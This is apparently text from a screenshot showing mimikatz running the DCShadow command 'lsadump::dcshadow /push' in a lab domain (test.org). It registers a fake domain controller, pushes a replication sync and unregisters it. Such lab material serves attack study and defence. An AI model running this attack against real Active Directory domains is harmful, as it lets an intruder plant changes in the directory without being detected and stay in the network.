 mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=test,DC=org
Configuration: CN=Configuration,DC=test,DC=org
Schema: CN=Schema,CN=Configuration,DC=test,DC=org
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=test,DC=org
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 155773
** Server Info **
Server: WIN-8GA56TNV3MV.test.org
InstanceId : {39bcff3d-8db7-48f3-a9a1-33409a494260}
InvocationId: {591b7b6b-f0c4-498a-9494-e3087f240215}
Fake Server (not already registered): win2008.test.org
** Performing Registration **
** Performing Push **
Syncing DC=test,DC=org
Sync Done
** Performing Unregistration **